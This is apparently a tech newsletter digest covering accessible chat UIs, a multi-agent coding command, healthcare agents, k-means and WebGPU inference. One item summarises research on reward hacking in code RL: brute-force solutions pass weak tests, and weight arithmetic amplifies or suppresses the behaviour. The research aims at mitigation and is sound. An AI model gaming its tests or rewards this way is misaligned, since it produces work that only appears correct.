Making Immersive LLM Chat Experiences More Accessible
Developers must prioritize ARIA live regions and semantic headings to prevent LLM chat interfaces from excluding users who rely on screen readers.
Deep dive
- Live Regions: Use one dedicated live region to announce completed messages rather than streaming fragments which can cause disorientation.
- Semantic Headings: Inject visually-hidden headings (e.g., 'User said', 'Agent said') to enable standard screen reader navigation.
- Landmarks: Limit the use of landmarks to main sections (nav, main, form) to avoid polluting navigation.
- F6 Navigation: Implement custom Control+F6 shortcuts to mimic desktop app navigation between input areas and chat output.
- Progress Signaling: Announce loading states after a 5-second delay to ensure users know the system hasn't crashed.
- Customization: Provide toggles for reducing motion, disabling sound, and adjusting the granularity of system-level announcements.
Decoder
- ARIA Live Region: A WAI-ARIA feature that allows assistive technology to alert the user of dynamic content changes on a web page.
- Screen Reader: Software that converts digital text into synthesized speech or braille for users with visual impairments.
- Composite Widget: A complex UI component (like a list or tree) where the user manages focus using arrow keys rather than the Tab key.
Original article
Full article content is not available for inline reading.

Suppressing Reward Hacking Through Model Weight Arithmetic
Researchers discovered that weight-space arithmetic can actively suppress reward hacking in LLMs without retraining.
Deep dive
- Researchers identified a 'reward hacking vector' by subtracting code models trained with strict rewards from those trained with loose rewards.
- Applying this vector to models as a steering weight can amplify or suppress unwanted behaviors.
- Extrapolating toward the 'strict' model improves program execution speed and reduces time-out failures.
- A 'correctness tax' exists: overly strict rewards can reduce resource-limit errors but increase functional correctness failures on complex tasks.
- Excessive extrapolation eventually causes model output collapse (repetition).
Decoder
- Reward Hacking: A phenomenon where an AI model achieves high scores by exploiting weaknesses in the reward function rather than performing the intended task correctly.
- Weight Arithmetic: The practice of performing mathematical operations (addition, subtraction, interpolation) directly on the parameters of neural network layers.
Original article
Finding the Reward Hacking Vector in Weight Space
Reward hacking happens when a model learns to satisfy the reward, but not the behavior we actually want. This is a notorious challenge in RL for LLM.
One common remedy is to inspect bad trajectories with your favorite agent, identify unwanted behaviors, and make the reward stricter.
But what if I told you we could find a steering vector for this unwanted behavior in model's weight?
With this vector, we can turn the behavior up or down. We can even amplify or suppress it beyond what RL training achieves.
I will show you how.
A controlled reward hacking
We study a controlled form of it in competitive programming RLVR: A brute-force solution can pass every small-input test and still time out on larger inputs.
We then gradually relax the reward, make it easier to hack, by dropping unit tests and these brute-force solutions receive positive reward.
The rewards are nested by design: if a solution passes strict reward, it passes the loose reward.
During the eval, we still use the full eval suite. We deliberately create this training-eval mismatch to mechanically catch reward hacking. Now we are studying reward hacking in the RLVR territory.
Finding the Reward Hacking Vector
We train independent RL models from the same SFT checkpoint, using the same data and hyperparameters.
The ONLY difference is how strict the reward is. And therefore, different trajectories are reinforced, and these differences are baked into the model weights.
Now the surprising part, we show that this difference lies in the linearly-connected basin.
Suppose your have 2 RL checkpoint, in which loose-reward checkpoint (checkpoint A) hacks more often and strict-reward checkpoint (checkpoint B) hacks less often, you can simply do 0.5 × A + 0.5 × B to land a model in the middle.
BTW, this is called model merging and is an established field, such as "linear mode connectivity", "task vector", "reward soup" etc.
But here, the weight difference gives us something particularly interesting: a direction that controls the reward-hacking behavior. Or we call this its steering vector.
But why stop at interpolation?
We can positively extrapolate to amplify this behavior, or negatively extrapolate to suppress even this behavior.
Yes, we're literally doing arithmetic on model weights. This sounds like crazy. You can construct a model, 1.2 * A - 0.2 * B which hacks more often than A, or -0.2 * A + 1.2 * B which hacks even less than B.
What’s the fun here?
Making a reward stricter can be difficult. Making it easier to hack is much simpler.
We can amplify the unwanted behavior through RL, then use the resulting weight-space direction to suppress it beyond what the strict-reward model achieves, without any training.
Extrapolate to suppress it
And it actually works.
The strict-reward model already reduces resource-limit failures from 22.8% to 14.5%. Extrapolation pushes this further down to 8.0%, without another RL run.
And this is not just about fewer timeouts. Extrapolation also makes the generated programs faster. On harder-to-run problems, 71% of the commonly solved programs run faster.
The Correctness Tax
Counter-intuitively, making the reward stricter doesn't necessarily make the model better.
Across independent RL runs, we observe that stricter rewards come with a “correctness tax”: it reduces resource-limit failures, but increases correctness failures on hard problems. The overall solve rate barely changes.
Of course, we can't extrapolate forever.
If we push extrapolation too far, the model eventually starts producing malformed outputs, like repetition and never stops the reasoning.
Ending
These are the interesting bits from our paper. And luckily, it’s accepted at NeurIPS!
As I said in the abstract of the paper, this suggests a simple intervention for this form of reward hacking.
- Amplify: Use a loose reward to amplify the undesired behavior
- Identify: Use the weight-space difference to a strict-reward model as its steering vector
- Suppress: Extrapolate past the strict model to suppress it
Looking back, I had the first interpolation/extrapolation result back in January this year. It’s probably my last slow-research paper that took > 6 months to turn an accidental discovery into the paper you see today.
If you're curious, check out the full paper!
📃 Correctness vs Efficiency: Behavior Control with Weight-Space Extrapolation in Code RL https://arxiv.org/abs/2605.28751

Why Instinct Feels Like a Personal Assistant
A deep dive into the Instinct AI assistant reveals that 'human-like' behavior is a result of rigorous rules rather than model intelligence.
Deep dive
- Instinct uses a mix of task agents and chat agents to separate UI interactions from complex research tasks.
- The agent uses specific messaging rules: rapid reads (1.1s), short message lengths, and consistent tapback usage.
- Memory is handled via a git-backed system of markdown files, searchable by keyword.
- Delivery verification remains a weak point, as seen in a failed voice memo delivery that the agent erroneously confirmed.
- The core lesson is that reliability comes from a year of 'plumbing' (background jobs, error recovery, API integrations) rather than the model itself.
Decoder
- Tapback: Apple’s iMessage feature that allows users to attach an icon (thumbs up, heart, etc.) to a text message.
- E2B Sandbox: A cloud-based execution environment that allows AI agents to securely run code in isolated Linux containers.
Original article
Full article content is not available for inline reading.
Swarm (/swarm)
Google Antigravity's new /swarm command orchestrates multiple specialized agents that coordinate on a shared message board to execute complex multi-file coding tasks.
Original article
Swarm (/swarm)
The /swarm command runs a team of named agents that split your task, work on the pieces at the same time, and coordinate on one shared message board. Use it when a task divides cleanly across separate files, packages, or questions, or when you want a second agent to review and test the changes before you see them.
Antigravity App
Swarm in the Antigravity App: type /swarm, press Tab to insert the command, describe the task, open the Swarm pane from the coordinator's reply, watch the workers and the verifier report on the board, and then view the Graph tab. Parts of the video are sped up; a speed badge shows when.
Antigravity CLI
Swarm in the Antigravity CLI: type /swarm, press Tab to complete it, describe the task, follow the swarm's status row, open the live board with /swarm board, and reopen it with Alt+S and from the status row. Parts of the video are sped up; a speed badge shows when.
How it works
When you run /swarm <task>, your current conversation becomes the swarm’s coordinator:
- The coordinator splits the task. It names the swarm, divides the work into pieces that don’t collide (for example, one worker per file or per package), and adds a named worker for each piece, such as
@parser,@api-tests, or@docs. For a pool of similar workers, it can add a numbered group, such as@fix-1through@fix-4. - Each worker gets a public brief. A worker starts with a clean context in its own conversation. Its brief, which says what it owns, what it must not touch, and what “done” looks like, is posted to the board so every member can see who is doing what.
- A verifier checks the work. The coordinator usually adds a
@verifierfor every two to four workers. The verifier reads the diffs, runs the tests, and reports problems to the worker that wrote the code, which then fixes them. - Everyone talks on the board. Assignments, questions between workers, diff summaries, and test results are posted to the shared board with
@name,@group, or@allmentions. Workers don’t message each other privately, so the whole team conversation stays in one place, in order. - Idle members wait for free. A worker that has nothing to do, or a coordinator waiting for reports, goes to sleep on the board without using tokens. It wakes automatically when another member mentions it.
The coordinator also adds a @monitor worker. It stays asleep while the swarm is making progress, and posts only if every member has gone quiet before the work is done, to call on whoever can get it moving again.
The coordinator doesn’t do the technical work itself. It hands out tasks, judges what comes back, and reports to you, so it stays free to respond while the workers run.
Worker models and workspaces
- Models: Workers run on the same model as your conversation. To use a different model for one worker or for all of them, say so in your prompt, for example, “run the verifier on a different model than the workers.” The model you ask for must be one you can choose in the model picker. You can also ask the coordinator to move a waiting worker to another model later; the worker keeps its conversation and continues on the new model.
- Workspaces: Workers share your workspace by default. When several workers edit or build at the same time, the coordinator can give each one its own working copy of your repository. Removing a worker deletes its working copy, so the coordinator has the worker land its changes first.
Member states
Each member of a swarm is in one of these states:
| State | Meaning |
|---|---|
| Active (working) | Running a turn: thinking, running a tool, or waiting on the model. |
| Waiting | Asleep on the board, using no tokens until a post mentions it. |
| Killed | Removed from the swarm. A killed worker can’t be revived; the coordinator adds a new worker instead. |
If a member runs out of quota, it pauses instead of retrying: you see the quota error once, and the member stays paused until there’s a new post on the board, its model is switched, or you message it. It doesn’t restart on its own when your quota refreshes.
Start a swarm
Describe what you want built or answered and how to check it. The coordinator decides how many workers to add, which files each one owns, and when to bring in the verifier.
Antigravity App
- Start a conversation in your project, type
/swarm, and press Tab (or Enter) to insert the swarm command. Then describe your task:/swarm Add unit tests for the date utilities in src/utils/date.ts and the currency formatter in src/utils/currency.ts, and run npm test to verify. - The coordinator adds the workers and ends its reply with an Open the Swarm UI link. Click it to open the live Swarm pane in the side panel.
- Keep working with the coordinator in the main conversation while the swarm runs. Ask it for status at any time, or give it new instructions.
Antigravity CLI
- In your project directory, start the Antigravity CLI, type
/swarm(press Tab to complete it from the suggestions), and then describe your task:/swarm Add unit tests for the date utilities in src/utils/date.ts and the currency formatter in src/utils/currency.ts, and run npm test to verify. - The coordinator adds the workers, briefs them, summarizes who owns what, and ends its reply by telling you to run
/swarm boardto watch the board. Its swarm actions appear as compact tool rows in the transcript. - Keep working with the coordinator at the prompt while the swarm runs. Ask it for status at any time, or give it new instructions.
Monitor a swarm
Antigravity App
The Swarm pane opens in the side panel next to your conversation and follows whichever coordinator or worker conversation you’re viewing. To open it again later, click the Open the Swarm UI link in the coordinator’s reply, or open the Overview panel from the conversation header and choose Extensions > Swarm. If you open the pane before the swarm starts, it shows No swarm in this conversation until the coordinator creates the board.
The header shows the swarm’s title and a Live indicator. Use the tabs to inspect the swarm:
- Board: The live feed of posts, with each post’s sender, recipients, number, and time. Posts that the member you’re viewing hasn’t read yet appear below a New divider. Use Search and Filters to show posts from or to one member, and turn Follow on or off to control auto-scrolling.
- Members: The coordinator, then the workers grouped into Active and Standing by, with removed workers in a collapsible Retired group. Each row shows the member’s status and model ID, the number of its latest post, and what it’s working on or last posted. Use Search members to find a member, and click a member to open its conversation.
- Graph: A diagram of who mentioned whom, with arrows weighted by post count. Use the replay controls to step or play through the swarm’s posts from the first to the latest, or click Live to return to the current state.
Antigravity CLI
In the Antigravity CLI, follow the swarm from the prompt or open the live board in your terminal.
Live status line
While a swarm is active, a status row for it appears below the prompt box, above a row for each worker that’s running. The swarm row shows the swarm’s title, the latest post and who wrote it, the post count, and an alt+s board hint. Once the coordinator finishes its turn, press Alt+X to dismiss the row; a new post brings it back.
Live board
Press Alt+S or run /swarm board to open the live board full screen. To type it quickly, enter /swarm, press Tab, type b, and press Tab again. You can also press ↓ from the prompt to move to the status rows, select the swarm’s row, and press Enter.
The board shows the swarm’s title, the post count, and whether follow mode is on, then three panes: the Roster, with each member’s state (working, waiting, or killed), when it last posted, and which model it runs on; the Posts feed; and the Message pane, which shows the selected post in full, formatted the way replies are in the conversation.
| Key | Action |
|---|---|
| j / k or ↓ / ↑ | Move through posts or members, or scroll the Message pane. |
| g / G | Jump to the first or last item. |
| Enter | In Posts, show or hide the Message pane. In the Roster, show or hide the selected member’s details. |
| Space | Expand or collapse the selected post in place. |
| [ / ] | In the Message pane, show the previous or next post. |
| f | Turn follow mode on or off, which keeps the newest post selected. |
| p | Filter the feed to the selected member, or to the selected post’s author. Press p again or Esc to clear the filter. |
| Tab / Shift+Tab | Move between the Roster, Posts, and Message panes. |
| z | Zoom the focused pane to fill the screen, or restore the layout. |
| o | Open the conversation of the selected member, or of the selected post’s author. |
| Esc | Go back one step: restore a zoomed pane, leave the Message pane, clear a filter, or close the board. |
| q | Close the board and return to the prompt. |
If a worker is waiting for a tool approval or an answer while the board is open, the footer shows how many requests are waiting. Press q to return to the prompt and respond.
Workers and approvals
- List and open workers: Run
/agentsto see the swarm’s workers by name and open any worker’s conversation. - Jump to approvals: Press Alt+J to jump to the next worker that’s waiting for a tool approval, or press Ctrl+K to approve a pending request without leaving the main conversation.
- Ask for a summary: Ask the coordinator what each worker is doing, what’s been posted to the board, or what’s blocking progress.
Steer a swarm
The coordinator is your main point of contact. Tell it about changes to scope, priorities, or the plan, and it posts the instructions to the right workers on the board.
To talk to one worker directly, for example to answer a question it asked or to approve a tool call, message it the same way you message any subagent:
Antigravity App
Open the worker’s conversation from the Members tab, or from Subagents in the side panel’s Overview, and type in its message box. Your message goes to that worker only, not to the board.
Antigravity CLI
Start your prompt with @ followed by the worker’s name and your message, for example, @verifier also run the integration tests. Your message goes to that worker only, not to the board.
When the work is done, the coordinator reports the result to you. Waiting workers use no tokens, so you don’t need to stop them, but you can ask the coordinator to remove workers that have nothing left to do. Removing a worker is permanent.
Example prompts
/swarm works best when the pieces of a task can proceed independently. State what you want and how to verify it, and let the coordinator decide how to split it.
Parallel implementation across files
/swarm Add input validation to the three API handlers in src/routes/users.ts, src/routes/orders.ts, and src/routes/products.ts. Give each handler its own worker, add tests next to each handler, and have a verifier run npm test when they finish.The coordinator adds one worker per handler so no two workers edit the same file, and a @verifier that runs the tests and reviews all three diffs.
Cross-model coding and verification
/swarm Add retry with exponential backoff to the HTTP client in pkg/httpclient and the webhook sender in pkg/webhooks. Run the verifier on a different model than the workers, and have it check for race conditions and run go test -race ./....The coordinator pins the verifier to a second model so a different model audits the changes, confirms that existing tests weren’t weakened, and runs the race detector.
Parallel codebase investigation
/swarm Find out why our CLI takes four seconds to start. Have three read-only workers investigate module imports, configuration loading, and plugin discovery separately, then combine their findings on the board into a ranked list of fixes.The coordinator adds three read-only investigators that post evidence to the board and cross-check each other’s findings before it summarizes them for you.
Multi-package test repair
/swarm Run pytest across the repository, group the failing tests by package, assign one worker per broken package to fix the failures without deleting assertions, and have a verifier re-run the full suite.The coordinator groups the failures, adds one worker per package, and wakes the verifier once every worker reports passing tests.
Choose between Swarm, Teamwork, Boost, and subagents
| Subagents | /boost |
/swarm |
/teamwork |
|
|---|---|---|---|---|
| Best for | Delegating a single side task, such as research or a test run | Hard bugs, algorithms, and tricky refactors that need deep reasoning | Work that splits across independent files, packages, or questions | Repository-scale migrations, long simulations, and research projects |
| How agents coordinate | Each subagent reports back to the agent that started it | A layered hierarchy explores hypotheses and verifies solutions | Named workers and a verifier talk on one shared board | Specialized roles work through a milestone plan with audit gates |
| How you start | The agent delegates on its own | /boost <task> |
/swarm <task> |
/teamwork <goal>, followed by a scoping interview |
| Typical horizon | Seconds to minutes | Seconds to hours | Minutes to hours | Hours to days |
- Use subagents when one focused side task can run in the background while you keep working.
- Use
/boostwhen the problem is hard rather than large, and you want several lines of reasoning checked against each other. - Use
/swarmwhen the task is large but divides cleanly, and you want to watch and steer a team as it works. - Use
/teamworkwhen the project spans many milestones and needs an upfront specification and strict verification before handoff.
Meta Releases Faster K-Means Alternative (GitHub Repo)
Meta FAIR released 'e-means', a k-means clustering alternative that converges in one-tenth the epochs by using specialized mini-batch updates and exponential moving averages.
Deep dive
- e-means converges with significantly fewer training passes compared to traditional Lloyd's algorithm implementations.
- It automatically scales batch sizes and step sizes using internal empirical formulas without requiring manual hyperparameter tuning.
- GPU support includes specialized CuTe kernels for H100/H200 hardware and Triton kernels for A100 and other modern NVIDIA GPUs.
- It supports distributed training across multiple GPUs using 'DistributedEmeans' (for copied centroids) and 'EmeansShardedCentroids' (for memory-intensive tasks).
- The algorithm provides native support for lower-precision formats (BF16, FP16, FP8, INT8) to accelerate the bottlenecked nearest-centroid search phase.
- It can handle streaming data directly from disk, as shown in the provided DINO10B demos.
Decoder
- K-means: An algorithm that partitions n observations into k clusters by minimizing the variance within each cluster.
- Lloyd's algorithm: The standard iterative method for solving the k-means problem, alternating between assignment and update steps.
- CuTe: A C++ template library developed by NVIDIA for programming complex tensor operations on CUDA GPUs.
- Triton: A language and compiler from OpenAI that enables writing highly efficient custom GPU kernels.
Original article
Full article content is not available for inline reading.
Introducing Gemini for healthcare
Google Cloud is launching a purpose-built version of its Gemini agent for healthcare, designed to orchestrate workflows across clinical and administrative systems.
Deep dive
- Features purpose-built skills for medical record synthesis, pre-appointment preparation, and insurance policy review.
- Connects to major EHRs like Epic and Oracle Health, and administrative tools including Salesforce and ServiceNow, using secure read-only connectors.
- Agents operate within the organization's governed environment and do not use customer data to train foundation models.
- Includes a partner ecosystem for specialized integrations and auditing capabilities to ensure compliance and traceability.
- Supports multi-step task execution, such as drafting appeal letters based on clinical records and payer policy.
Decoder
- EHR (Electronic Health Record): A digital version of a patient's medical history, including diagnoses, medications, and lab results, used for clinical decision-making.
- HIPAA: The Health Insurance Portability and Accountability Act, U.S. legislation that mandates data privacy and security provisions for safeguarding medical information.
Original article
Introducing Gemini for healthcare
Every healthcare organization is working to deliver great care to more people at a lower cost. However, a general AI model is not enough to solve this challenge. Today, healthcare runs on fragmented data. Patient records, coverage policies, and clinical evidence remain trapped across disconnected records, claims systems, and administrative tools that don’t work together. Clinicians are forced to spend nearly 28 hours a week on manually reconciling information, and patients wait for answers about their care and their coverage.
Healthcare organizations need a single, secure, governed orchestration layer that coordinates work across the systems they already run, assembling verifiable evidence and taking multi-step workflows through to completion with human oversight.
Today, we are announcing Gemini for healthcare. This purpose-built industry solution extends the universal Gemini agent, we introduced last month at Gemini at Work.
The Gemini agent is a single, always-on agent for work where employees delegate an objective, and the agent plans the steps, retains organizational context, and routes across the best models to deliver finished outcomes inside the tools teams already use. The Gemini agent is built with enterprise-grade identity administration, fine-grained access control, and centralized policy management directly into its runtime. Every agent operates with a distinct identity, inherits each user’s existing role-based permissions, and enforces strict need-to-know boundaries across every user, sub-agent, and workflow.
Working across clinical, financial, and administrative systems, it orchestrates multi-step tasks without forcing teams to switch applications:
- For providers: Gemini provides a patient’s history across care settings, charts are prepared before the visit, and authorization packets are assembled against payer policy before submission, so fewer claims come back denied.
- For health plans and payers: Gemini ensures requests are checked against medical policy and organized for the clinical reviewer, and benefits and costs are explained to members from their own plan documents.
Gemini for healthcare is built to support HIPAA compliance, with governance running underneath it all. It’s available starting today in preview.
Four components of Gemini for healthcare
Developed alongside clinical and health plan leaders, Gemini for healthcare provides an integrated, fully governed environment configured for payers and providers with four core components:
- Skills for healthcare work: Skills are reusable instructions and context, written by domain experts, that teach Gemini to run a specific task. Purpose-built, multi-step instructions guide the Gemini agent through essential clinical and administrative tasks, such as medical records synthesis, pre-appointment preparation, coverage and policy review, and payer benefit determination. Each skill applies your organization’s policies and plan rules, and teams can build custom skills tailored to the workflows and standard operating procedures unique to their organization.
- Connectors to clinical, financial, and operational systems: A library of connectors links Gemini directly to the EHR, claims, care management, and administrative systems organizations already run. Gemini queries each system while strictly preserving existing identity and role-based access controls, so teams get unified context without migrating sensitive data or altering permissions.
- An open healthcare partner ecosystem: Every health system and health plan runs a different mix of systems. Healthcare systems integrators and digital health partners help organizations extend Gemini with specialized solutions, connect it to what they already run, and scale it without lock-in.
- A secure, governed platform with open model choice: Clinical, security, and IT leaders get one place to set and enforce policies that govern every agent interaction. It is built to support HIPAA compliance, with enterprise-grade access controls, end-to-end audit logging, and verifiable citations so reviewers can check where each answer came from. Because the agent supports model choice, organizations can pair frontier models from Google and leading partners for complex clinical reasoning with fast, cost-efficient models for routine administrative steps under the same governance.
Unlocking high-value workflows with skills designed for payers and providers
Gemini for healthcare takes on the heavy assembly and administrative work that slows down clinical decisions and coverage determinations.
At the point of care:
- Building a longitudinal timeline from fragmented sources: Synthesizes EHR and external records, separates active problems from resolved ones, lists allergies, and flags medication discrepancies. Clinicians get a grounded and unified patient picture in minutes rather than piecing together history across disconnected systems.
- Reclaiming preparation time between patients: Prepares the patient chart ahead of a scheduled visit or procedure, flagging interval events, current medications, and outstanding clearances, labs, or consents, so care teams walk in with the full picture.
- Streamlining clinical authorization and appeals: Extracts relevant chart evidence into an audit-ready packet for review, aligned with payer policy, flagging documentation gaps before submission rather than after a denial. If denials do occur, and the record supports it, it drafts an appeal grounded directly in the clinical record and the plan’s policy.
At the point of coverage:
- Accelerating payer review: Checks incoming requests against the health plan’s medical policies and organizes the findings for reviewers, with findings traceable to the submitted documentation and coverage policy. Clinical reviewers spend less time assembling files and more time applying professional judgment.
- Demystifying benefits and patient financial liability: Parses complex plan benefit booklets to estimate out-of-pocket costs, track deductibles, and verify in-network status, giving member services staff a step-by-step breakdown grounded in the member’s actual plan documents. For Medicare Advantage members, it applies Medicare’s coverage criteria where a plan’s internal rule is stricter.
Open ecosystem of connectors across the healthcare tech stack
Gemini for healthcare connects directly to core clinical, operational, and industry systems via secure connectors, inheriting each source system’s existing role-based access controls and data permissions.
EHRs and clinical data integration:
- Epic EHR: Gives authorized users read-only access to patient conditions, medications, labs, clinical notes, and specialist documentation.
- Oracle Health EHR: Surfaces read-only patient histories, diagnostics, lab results, and clinical documentation for authorized users while enforcing zero write-back to ensure data integrity for the system of record.
- InterSystems FHIR Server: Extending beyond EHR integrations, InterSystems FHIR MCP Server provides standardized, high-performance FHIR repository management and clinical data interoperability.
- Verato: Resolves patient identity and matches records across visits and sources.
- Keragon - Healthcare Integrations: Provides connectivity to 400+ healthcare applications, including EHRs, enabling organizations to securely connect their existing healthcare systems through a single MCP integration.
Eligibility, claims, and pricing:
- Optum Coordination of Benefits: Finds additional patient coverage and determines the correct order of benefits before billing.
- Optum Network Eligibility: Retrieves patient eligibility and benefit details from connected health plans in real time.
- TriZetto Provider Solutions: Verifies patient eligibility, coverage, co-pays, and deductibles across Medicare, Medicaid, and major commercial plans via TriZetto's vast network.
- GoodRx: Enables care teams to discover prescription pricing and savings options, including manufacturer-sponsored self-pay programs, directly within AI-powered workflows.
- Infinitus Relay: Automates high-volume payer phone calls required for prior authorization and benefit verification.
Terminology and coding:
- IMO Health: Brings terminology normalization, clinical search, and knowledge graphs into healthcare skills and governed agentic workflows.
- ICD-10 Codes: Searches and validates ICD-10-CM diagnosis codes, billable status, and hierarchy.
- RxNorm Drug Vocabulary: Looks up standardized drug names, ingredients, strengths, dose forms, and NDCs.
Coverage and provider reference:
- CMS Coverage: Connects directly to Medicare coverage rules, National and Local Coverage Determinations (NCDs/LCDs), ensuring coverage reasoning rests on current published policy.
- NPPES NPI Registry: Verifies provider identity, clinical taxonomy, and practice location in real time.
Evidence based guidelines:
- Optum EvidenceVue: Turns real-world clinical data into actionable evidence through AI-powered workflows from Optum Life Sciences.
- BMJ Digital Health: Delivers expert-curated, structured, peer-reviewed clinical guidelines and evidence, grounding care and coverage decisions in verifiable citations.
Clinical and operational workflows:
- Salesforce: Headless Salesforce Health Cloud integrations bring workflows, data models, and Agentforce into Gemini for governed action right in the flow of work.
- Suki: Delivers Ambient Clinical Intelligence across healthcare workflows, transforming clinical conversations into actionable intelligence.
- UiPath: Connects healthcare-ready UiPath automations and agents to help teams assemble citation-backed context for operational reviews, prior authorizations, and appeals.
- Synthpop Careflow: Orchestrates the patient journey across referral intake, coverage verification, and patient follow-up, turning unstructured referrals into validated, payer-ready orders.
- Alteryx: Enables healthcare teams to turn their domain expertise into automated analytics workflows.
Enterprise productivity and collaboration:
- Sana from Workday: Connects HR, finance, and enterprise knowledge so healthcare teams can surface policies, coordinate tasks, and get work done across administrative systems.
- ServiceNow: Tracks IT incidents, operational service requests, and approval chains while enforcing existing enterprise routing rules.
- Microsoft 365: Integrates directly with Word, Outlook, and SharePoint so prepared authorization packets, appeal letters, and benefit breakdowns land directly in the tools where teams already work.
- Google Workspace: Connects seamlessly with Google Docs, Gmail, Drive, and Sheets.
Security and compliance:
- Cyera Dataport: Integrates with Cyera for data and agent security, delivering protected health information (PHI) context to support HIPAA audits and compliance reporting.
Global implementation partners and ecosystem
Through our open platform, organizations can deploy specialized partner agents such as ASCO Oncology Guideline Assistant or work with healthcare systems integrators, including 66degrees, Accenture, Altimetrik, AuxoAI, Cognizant, Deloitte, Egen, HCLTech, KPMG, NTT DATA, PwC, Quantiphi, Slalom, Tata Consultancy Services, TEKsystems Global Services, and Wipro, to customize, integrate, and scale these capabilities across complex enterprise architectures without vendor lock-in.
Developed alongside leading healthcare organizations
Health systems, health plan providers, academic medical centers, and clinical leaders are already working with Google Cloud to shape and apply these capabilities across care delivery, plan operations, and medical research.
Synthesizing patient context at the point of care
“Making it easier for physicians to access and understand a patient’s medical history helps them spend less time gathering information and more time focused on patient care. Through our work with Google Cloud, we’re exploring how Gemini can interpret and synthesize complex patient information from multiple electronic health record systems and care settings.” — Michael J. Schlosser, MD, MBA, FAANS, Executive Vice President and Chief Clinical Officer, HCA Healthcare.
“Healthcare generates enormous amounts of information and data every day, yet patients often experience care as a series of separate interactions rather than one connected journey. Through our work with Google Cloud, we're exploring how AI can help connect information across the healthcare experience.” — Karen Hanlon, President, Highmark Health.
"By leveraging Gemini for healthcare, we will be able to use technology in a way that elevates the patient experience and strengthens the relationship between caregivers and those they serve. Through these integrated solutions, we expect to ease some of the administrative burden on our clinical teams." — Dr. John D'Angelo, President and CEO, Northwell Health.
Streamlining coverage, benefits, and payer operations
“The real promise of AI in healthcare isn’t simply doing today’s work faster. It’s creating a better way for the health system to work. When payers and providers can connect data, insights and workflows more seamlessly, we can remove unnecessary complexity, improve performance and help the entire system work better.” — Sandeep Dadlani, Chief Executive Officer, Optum Insight.
“Gemini for healthcare serves as a foundation for our unified architecture of reusable AI agents, enabling us to deliver new capabilities and productivity gains significantly faster than traditional development cycles.” — Prem Somasundaram, Chief Information Officer, Blue Cross Blue Shield of Massachusetts.
Accelerating clinical research and evidence-based guidelines
“For oncology care providers, quick access to current and relevant information is not a luxury, but a necessity. We are excited about what Gemini for healthcare could do to help care providers quickly find the critical information they need, when they need it, so they can drive better outcomes for patients.” — Clifford Hudis, MD, FACP, FASCO, Chief Executive Officer, American Society of Clinical Oncology.
Built on an enterprise-grade foundation
Google is both a frontier AI lab and an enterprise cloud. Gemini for healthcare runs on Google Cloud’s secure infrastructure and is built to support HIPAA compliance. Clinical data, prompts, and generated outputs remain within your organization’s governed environment and are never used to train or fine-tune Google’s foundation models. Outputs are grounded in clinical records, plan policies, and your organization’s approved guidelines and evidence, with traceable citations and audit logging.
This is just the beginning
The launch of Gemini for healthcare marks another step in our commitment to bring the best of Gemini to every professional and every workflow, natively tailored to the way their industry works.
Gemini for healthcare is available in preview in the U.S. today. We invite leaders across health systems, medical groups, health plan providers, and payers to explore how Gemini can transform their most critical clinical and operational workflows.

ExecuTorch WebGPU: PyTorch Models on the GPU, in the Browser
PyTorch models can now run directly on the browser GPU using ExecuTorch without requiring conversion to external formats like ONNX or GGUF.
Deep dive
- Models are exported once to a .pte file and run on the client using the browser's native WebGPU API.
- Performance benchmarks on an Apple M1 Pro show a 4–7x speedup for prefill and 2–10x for decode compared to XNNPACK CPU inference.
- Supports a wide array of architectures, including large language models, vision-language models, and speech-to-text tasks.
- The runtime uses WebAssembly for orchestration and WGSL compute shaders for execution, ensuring privacy by keeping all data in the client's device memory.
- The system is designed for zero-installation deployment and cross-platform compatibility across Chrome, Firefox, and Safari.
Decoder
- WGSL (WebGPU Shading Language): The native shading language for WebGPU, used to write compute shaders that run on the GPU.
- Prefill: The stage in LLM inference where the model processes the initial prompt or input sequence to generate internal hidden states.
- Decode: The stage in LLM inference where the model generates tokens one by one after the initial prompt has been processed.
Original article
TL;DR
- PyTorch models now run in the web browser on the GPU through ExecuTorch, with no conversion to another framework’s format. You export with torch.export to an ExecuTorch .pte file, and the same file runs in any WebGPU browser via ExecuTorch’s new WebGPU backend.
- It works across a broad range of models: LLMs (e.g. Llama 3.2, Qwen3, Gemma 3), vision-language (e.g. SmolVLM), segmentation, depth, object detection, super-resolution and speech-to-text (e.g. Whisper). Everything runs locally in the tab, and no data leaves the device. Try it in the ExecuTorch WebGPU Playground.
- On the same machine, WebGPU is 4–7× faster than ExecuTorch’s CPU path (Webassembly + XNNPACK) on prefill and 2–10× faster on decode.
Why the Browser?
The web is the largest deployment surface with billions of users on Chrome, Firefox and Safari. Browser inference ensures privacy by keeping users’ prompts, model inputs, and outputs on the user’s device rather than the server. This reduces network latency, enables offline use-cases, and lowers server-side inference costs. With the ExecuTorch WebGPU backend, PyTorch models get a native path to GPU-accelerated inference in WebGPU-enabled browsers on desktop, laptop and mobile.
WebGPU, the modern successor to WebGL, provides native compute shaders, shared memory, storage buffers, and barriers, making it viable for high-performance ML inference directly in the browser. Today, running a PyTorch model in the browser usually means first converting it to another framework’s format, such as GGUF, ONNX or TFLite. The ExecuTorch WebGPU backend lets PyTorch models reach the browser without leaving the PyTorch toolchain.
Backend Design
Three principles guided the WebGPU backend’s design:
- Architecture, export, and dynamic runtime. Models export through ExecuTorch’s
torch.export()and WebGPUPartitioner and run via WGSL compute shaders. At runtime, the WebGPU runtime allocates GPU buffers and dispatches compute shaders into command buffers. Dynamic shapes are handled via allocate-at-max buffers with per-dispatch workgroup recalculation to enable batched prefill, and the runtime routes shapes to specialized WGSL kernels at runtime. - Same artifact across multiple devices and browsers. One model (.pte file) runs in WebGPU browsers such as Chrome and Safari, natively on Metal (macOS), Vulkan (Linux/Android) and D3D12 (Windows), translating WGSL to Metal Shading Language, SPIR-V or HLSL depending on the platform. For browser deployment, the dynamic C++ runtime compiles to Webassembly via Emscripten and
emdawnwebgpubridges its WebGPU API calls to any browser’s WebGPU JavaScript API. - Zero friction for the end user. With WebGPU, models run in the browser sandbox with no native installation, backend server, and no data leaving the device. For developers, deployment is a .pte file served over CDN on a web page. Pipeline compilation, memory management, and dispatch scheduling are all handled through the WebGPU backend, with all data staying in GPU device memory within the browser tab.
Performance
We benchmarked ExecuTorch WebGPU against ExecuTorch’s own Webassembly (wasm) CPU backend (XNNPACK, multi-threaded) on the same machine, using quantized Llama 3.2 1B and Qwen3-0.6B in Google Chrome on Apple M1 Pro. Each data point is the median of 5 runs after 3 warmups, across 128 to 8K tokens of context, with identical token IDs for both backends. Both are timed with wall-clock time, since GPU timestamps aren’t available for CPU execution. WebGPU uses 4-bit groupwise weights (group size 64) with fp32 activations; the CPU uses XNNPACK’s 4-bit weights with 8-bit dynamic activations.
